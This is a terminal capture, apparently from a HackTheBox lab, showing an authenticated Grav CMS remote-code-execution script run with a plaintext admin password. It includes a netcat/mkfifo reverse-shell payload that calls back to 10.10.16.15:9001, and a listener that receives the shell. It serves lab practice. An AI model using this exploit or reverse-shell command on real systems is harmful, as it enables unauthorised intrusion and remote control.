 ┌──(wansh㉿5e2f16aa335c)-[/Pentest/Race/Grav-CMS-RCE-Authenticated]
└─$ python3 Grav_CMS_RCE.py -t http://race.vl/racers/admin/ -u patrick -p 'Wedobackupswithsecur3password5.Noonecanhackus!'
 -x id
[*] Attacking 'http://race.vl/racers/admin:80'...
[*] Uploading payload...
[*] Executing payload...
[*] Payload deleted. Actually, what payload? Nothing happened here ;)
~Happy hacking
┌──(wansh㉿5e2f16aa335c)-[/Pentest/Race/Grav-CMS-RCE-Authenticated]
└─$ nano Grav_CMS_RCE.py
┌──(wansh㉿5e2f16aa335c)-[/Pentest/Race/Grav-CMS-RCE-Authenticated]
└─$ python3 Grav_CMS_RCE.py -t http://race.vl/racers/admin/ -u patrick -p 'Wedobackupswithsecur3password5.Noonecanhackus!'
 -x "whoami"
[*] Attacking 'http://race.vl/racers/admin:80'...
[*] Uploading payload...
[*] Executing payload...
[*] Payload deleted. Actually, what payload? Nothing happened here ;)
~Happy hacking
┌──(wansh㉿5e2f16aa335c)-[/Pentest/Race/Grav-CMS-RCE-Authenticated]
└─$
┌──(wansh㉿5e2f16aa335c)-[/Pentest/Race/Grav-CMS-RCE-Authenticated]
└─$ python3 Grav_CMS_RCE.py -t http://race.vl/racers/admin/ -u patrick -p 'Wedobackupswithsecur3password5.Noonecanhackus!'
 -x "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.15 9001 >/tmp/f"
[*] Attacking 'http://race.vl/racers/admin:80'...
[*] Uploading payload...
[*] Executing payload...
valid_lft forever preferred_lft forever
9: enp6s0f4u2u1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 1000
link/ether a6:8a:15:62:30:58 brd ff:ff:ff:ff:ff:ff
altname enxa68a15623058
inet 192.168.237.47/24 brd 192.168.237.255 scope global dynamic noprefixroute enp6s0f4u2u1
valid_lft 2671sec preferred_lft 2671sec
inet6 240e:45a:88:20a:66a:9c25:a0de:4dda/64 scope global dynamic noprefixroute
valid_lft 6920sec preferred_lft 6920sec
inet6 fe80::498d:6e2:e0f9:8a56/64 scope link noprefixroute
valid_lft forever preferred_lft forever
10: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.10.16.15/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:4::100d/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::e048:6bfa:13f0:dabd/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
11: veth30a7f19@if2: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
link/ether 6a:69:58:52:27:81 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::6869:58ff:fe52:2781/64 scope link proto kernel_ll
valid_lft forever preferred_lft forever
wansh /HackTheBox/Race
❯❯ rlwrap -cAr nc -lvnp 9002
Exiting.
wansh /HackTheBox/Race
❯❯ rlwrap -cAr nc -lvnp 9001
Connection from 10.129.238.253:51434
sh: 0: can't access tty; job control turned off
$
1:sudo  2:docker* 3:bash- [0]